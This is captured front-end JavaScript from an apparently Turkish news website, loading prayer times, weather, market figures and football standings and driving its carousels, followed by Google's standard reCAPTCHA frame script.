function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="d326e6384d8560b4e95ee2a5-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UKBg-q1G6Gi4ChtGxUrR0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989562959');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>